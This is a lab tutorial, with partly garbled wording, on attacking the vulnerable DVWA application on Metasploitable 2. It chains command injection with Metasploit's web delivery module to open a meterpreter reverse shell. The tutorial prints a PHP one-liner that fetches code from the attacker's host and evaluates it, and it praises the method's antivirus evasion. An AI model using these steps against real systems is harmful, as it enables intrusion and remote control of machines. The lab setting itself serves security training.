One of the best ways to improve your skills as a hacker is to learn different ways to attack success. What did it mean to do a good job? Today, we want to use the Kali Linux and Metasploit to attack the vulnerable web application DVWA, as part of the Metasploitable 2 virtual machine. server created on the attacking machine. The web delivery script is run once the target machine connects to the server and the payload is then executed. Python, Powershell, and PHP applications. The web delivery scripts primary advantage is stealth. The server and payload are both hosted on the attacking machine, so when the exploit is carried out, there is nothing written to disc on the target, making it less likely to trigger antivirus applications and other defenses. Command injection is a type of attack in which arbitrary operating system commands are executed on the host via a vulnerable web application. Usually, this occurs when an application passes unsafe user input from a form to the server, but this can happen with cookies, HTTP headers, and other sources of data. This type of vulnerability is especially dangerous because of the intrinsic power of system commands.  The first thing we need to do is open DVWA and log in using the default credentials. Now we can navigate to the "Command Execution" page. For this attack to work, we have to ensure that the target application can communicate with our local machine. We can take advantage of the default functionality of this page to ping our attacking machine. After receiving a successful reply, the next thing we need to do is determine if this page is vulnerable to command injection. We can do so by appending to an IP address. Here, we want to add the ls && symbol and hit "submit" again. Fire up Metasploit by typing msfconsole in the terminal. We need to choose the appropriate target type, which, in this case, is PHP. Please note that for this module to work correctly, the target needs to be set before the payload is chosen. Type show targets to get a list of available options. Now we can set the rest of our options. Perform each command as shown below in order. For set target it's an ID from the list above. The set payload is the payload we're using, in this case, php / meterpreter / reverse_tcp. For set lhost it's the listening host address. And for set lport it's our listening port. Finally, we are ready to launch the attack. Type run at the prompt to start the exploit. The server on our local machine wants to start. php -d allow_url_fopen = true -r "eval (file_get_contents ('http://172.16.1.100:8080/ko3Rb1zps9VTa'));"
We can use the command vulnerability that we discovered earlier as an easy means of attacking. To copy the last line and appendix to the IP address with && in the "Command Execution" page of DVWA, just like the page was vulnerable in the first place. If everything goes according to plan, once we hit "submit," our payload wants to be executed and a meterpreter session will be opened. Back in the terminal, we can see that this is exactly what happens. We are not automatically in the session, though, so we can sessions command to view the active sessions that are open. To interact with an active session, use the sessions -i command followed by the appropriate session ID number. Now we can run Meterpreter commands like getuid and sysinfo to display information about the target machine. We can drop into a shell by using the shell command. In this tutorial, we learned a bit about command injection, Metasploit's web delivery script, and how to combine the two into an effective method of attack. In this case, the chances of success in evading antivirus solutions are increasing.